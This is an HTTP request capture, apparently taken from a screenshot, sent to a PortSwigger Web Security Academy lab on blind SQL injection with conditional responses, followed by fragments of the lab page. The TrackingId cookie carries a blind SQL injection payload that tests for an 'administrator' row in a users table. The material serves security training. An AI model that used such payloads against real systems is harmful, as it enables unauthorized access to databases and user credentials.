 GET /filter?category=Pets HTTP/1.1
Host: accalf2d1e1d9daf802f50eb004000a5.web-security-academy.net
Cookie: TrackingId=FlfI9L8BousLk09h' and (select 'a' from users where
username='administrator')='a; session=St4a0tpjm08nC5RhMSmNbxTStpKqeebp
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101
Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: https://accalf2d1e1d9daf802f50eb004000a5.web-security-academy.net/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
Connection: close
Web Security
Academy
Blind SQL
injection with
conditional
responses
LAB Not solved
Back to lab home
Back to lab description
Home | Welcome back! | My account
WE LIKE TO
SHOP